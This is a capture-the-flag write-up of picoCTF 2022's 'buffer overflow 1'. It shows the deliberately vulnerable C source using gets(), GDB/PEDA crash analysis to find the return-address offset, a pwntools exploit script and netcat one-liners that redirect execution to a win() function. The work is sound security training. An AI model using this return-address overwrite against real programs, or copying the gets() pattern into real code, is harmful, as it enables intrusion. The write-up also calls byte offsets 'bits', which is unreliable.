<< back
1 April 2022
buffer overflow 1
Challenge Text:
Author: Sanjay C / Palash Oswal
Control the return address. Now we're cooking! You can overflow the buffer and return to the flag function in the program. You can view source here. And connect with it using nc saturn.picoctf.net 59737
Solution:
- We are provided with the following source code and the associated, compiled executable:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include "asm.h"
#define BUFSIZE 32
#define FLAGSIZE 64
void win() {
char buf[FLAGSIZE];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("%s %s", "Please create 'flag.txt' in this directory with your",
"own debugging flag.\n");
exit(0);
}
fgets(buf,FLAGSIZE,f);
printf(buf);
}
void vuln(){
char buf[BUFSIZE];
gets(buf);
printf("Okay, time to return... Fingers Crossed... Jumping to 0x%x\n", get_return_address());
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Please enter your string: ");
vuln();
return 0;
}
-
Looking at the code, we see that the program takes an unbounded input of which it has only allocated 32 bits for and consequently is vulnerable to a buffer overflow attack. The developer was kind to us by providing feedback with respect to the return address value and so we’ll know when/how we’ve overwritten it while troubleshooting our exploit code. Typically this won’t be the case, so we’ll use GDB to help us determine these details when we get to that step.
-
The goal will be to change the flow of the program by overwriting the return address here with the address of the “win()” function. The win() function will print the value of the flag that we are looking for.
-
We’re given an instanced service that we can connect to via netcat and find that when we enter strings we get the same return address each time (0x804932f):
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ nc saturn.picoctf.net 59737
Please enter your string:
test
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ nc saturn.picoctf.net 59737
Please enter your string:
tes2
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
Setting up a local environment to test the program and develop our exploit:
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ ls
exploit.py flag.txt vuln vuln.c
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ cat flag.txt
picoCTF{test_flag}
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ ./vuln
Please enter your string:
test3
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
- We find by running the executable locally that the return address is identical so ASLR is conveniently off and we can focus on finding the specific address of the win() function. We can use GDB to figure this out. PEDA - Python Exploit Development Assistance for GDB is being used here on top of GDB. While isn’t really needed for a basic challenge like this one, it can be extremely helpful in general and is highly recommended. Running GDB and looking through the functions:
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ gdb vuln
GNU gdb (Debian 10.1-2) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...
(No debugging symbols found in vuln)
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x08049000 _init
0x08049040 printf@plt
0x08049050 gets@plt
0x08049060 fgets@plt
0x08049070 getegid@plt
0x08049080 puts@plt
0x08049090 exit@plt
0x080490a0 __libc_start_main@plt
0x080490b0 setvbuf@plt
0x080490c0 fopen@plt
0x080490d0 setresgid@plt
0x080490e0 _start
0x08049120 _dl_relocate_static_pie
0x08049130 __x86.get_pc_thunk.bx
0x08049140 deregister_tm_clones
0x08049180 register_tm_clones
0x080491c0 __do_global_dtors_aux
0x080491f0 frame_dummy
0x080491f6 win
0x08049281 vuln
0x080492c4 main
0x0804933e get_return_address
0x08049350 __libc_csu_init
0x080493c0 __libc_csu_fini
0x080493c5 __x86.get_pc_thunk.bp
0x080493cc _fini
- We can see that the address we want to actually go to is
0x080491f6 win, and so our goal is to overwrite the return address with this one. Since we have the source code and know the buffer length we can probably jump right into exploiting the service over netcat and working our way up from 32 characters, but to approach this in a way that works more generally (i.e. when we don’t get direct information about the address space from the program itself) we can continue to use GDB and generate a long string via metasploit’s pattern-create or this handy online tool.
gdb-peda$ run
Starting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln
Please enter your string:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Okay, time to return... Fingers Crossed... Jumping to 0x35624134
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x41 ('A')
EBX: 0x41326241 ('Ab2A')
ECX: 0x41 ('A')
EDX: 0xffffffff
ESI: 0x1
EDI: 0x80490e0 (<_start>: endbr32)
EBP: 0x62413362 ('b3Ab')
ESP: 0xffffd0b0 ("Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
EIP: 0x35624134 ('4Ab5')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x35624134
[------------------------------------stack-------------------------------------]
0000| 0xffffd0b0 ("Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0004| 0xffffd0b4 ("b7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0008| 0xffffd0b8 ("8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0012| 0xffffd0bc ("Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0016| 0xffffd0c0 ("c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0020| 0xffffd0c4 ("2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0024| 0xffffd0c8 ("Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
0028| 0xffffd0cc ("c5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x35624134 in ?? ()
- When the program crashes, we can see the return address (the value of the EIP register) was overwritten with “4Ab5”. Using the online tool we see the offset is 44 bits.

- So now, we can create a string of 44 bits and then control the value of EIP with the following 4 bits. Trying this with a pattern of length 44 and then our own string (
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELO), then running again:
gdb-peda$ run
Starting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln
Please enter your string:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELO
Okay, time to return... Fingers Crossed... Jumping to 0x4f4c4548
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x41 ('A')
EBX: 0x41326241 ('Ab2A')
ECX: 0x41 ('A')
EDX: 0xffffffff
ESI: 0x1
EDI: 0x80490e0 (<_start>: endbr32)
EBP: 0x62413362 ('b3Ab')
ESP: 0xffffd0b0 --> 0x0
EIP: 0x4f4c4548 ('HELO')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x4f4c4548
[------------------------------------stack-------------------------------------]
0000| 0xffffd0b0 --> 0x0
0004| 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")
0008| 0xffffd0b8 --> 0xffffd18c --> 0xffffd370 ("SHELL=/bin/bash")
0012| 0xffffd0bc --> 0x3e9
0016| 0xffffd0c0 --> 0xffffd0e0 --> 0x1
0020| 0xffffd0c4 --> 0x0
0024| 0xffffd0c8 --> 0x0
0028| 0xffffd0cc --> 0xf7ddb905 (<__libc_start_main+229>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x4f4c4548 in ?? ()
- Now we need to substitute in the address of the win() function, so we’ll need to change the way we’re interacting with the program a bit and pipe our string so we can send the bytecode across. For example:
gdb-peda$ run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3AbHELO")gives the same results as the above. Now we can change the last 4 bits to the win() address we found earlier (0x080491f6), in little endian format. Our full input to GDB becomes:run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08"
gdb-peda$ run < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08")
Starting program: /home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln < <(echo -ne "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08")
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{test_flag}
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x13
EBX: 0x41326241 ('Ab2A')
ECX: 0x13
EDX: 0xffffffff
ESI: 0x1
EDI: 0x80490e0 (<_start>: endbr32)
EBP: 0x62413362 ('b3Ab')
ESP: 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")
EIP: 0x0
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x0
[------------------------------------stack-------------------------------------]
0000| 0xffffd0b4 --> 0xffffd184 --> 0xffffd334 ("/home/shinris3n/sec/CTFs/PicoCTF2022/buffer overflow 1/vuln")
0004| 0xffffd0b8 --> 0xffffd18c --> 0xffffd370 ("SHELL=/bin/bash")
0008| 0xffffd0bc --> 0x3e9
0012| 0xffffd0c0 --> 0xffffd0e0 --> 0x1
0016| 0xffffd0c4 --> 0x0
0020| 0xffffd0c8 --> 0x0
0024| 0xffffd0cc --> 0xf7ddb905 (<__libc_start_main+229>: add esp,0x10)
0028| 0xffffd0d0 --> 0x1
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000 in ?? ()
-
We can see that this time, we’ve successfully overwrote the return address with the win() function and the local flag is returned before the program crashes and exits.
-
Now we can write some code that will interact with the network service and get the real flag. An easy way to do this, and again one that will work more generally, is to use python pwntools (which may be installed via
pip3 install pwn).
# PicoCTF 2022 - Buffer Overflow 1
# shinris3n/NINPWN
from pwn import * # pip3 install pwn
# Open up connection.
address = 'saturn.picoctf.net'
port = 59737
tcpsocket = remote(address, port)
# Receive server input request
print((tcpsocket.recvuntil('\n'.encode('latin-1'))).decode('latin-1'))
# Define payload
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08"
# Encode and send payload
tcpsocket.sendline(payload.encode('latin-1'))
print ('Sent: 0x' + binascii.hexlify(payload.encode('latin-1')).decode('latin-1')
)
# Receive flag
print((tcpsocket.recvline()).decode('latin-1')) # Receive line after string is entered
print((tcpsocket.recv()).decode('latin-1')) # Receive the flag
# Catch a shell (N/A to this challenge, but sharing because it's an extremely helpful function to know about when needing to exploit a system!)
# tcpsocket.interactive()
- The exploit code establishes a connection to our instance and uses our previous payload string to successfully capture the flag:
┌──(shinris3n㉿kodachi)-[~/sec/CTFs/PicoCTF2022/buffer overflow 1]
└─$ python3 exploit.py
[+] Opening connection to saturn.picoctf.net on port 59737: Done
Please enter your string:
Sent: 0x4161304161314161324161334161344161354161364161374161384161394162304162314162324162334162f6910408
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}
[*] Closed connection to saturn.picoctf.net port 59737
- If the pwntools library is not available, or for some reason the script doesn’t seem to interact properly with the service, command line solutions sending across the same payload include the following:
(Using echo)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (echo -ne 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08\n'; cat -) | nc saturn.picoctf.net 60968
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}
(Using Python 3)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (python3 -c "import sys; sys.stdout.buffer.write(b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08')"; cat -) | nc saturn.picoctf.net 60968
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}
(Using printf)
shinris3n@bokken:~/sec/CTFs/PicoCTF2022/buffer overflow 2$ (printf 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08'; cat -) | nc saturn.picoctf.net 58429
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}

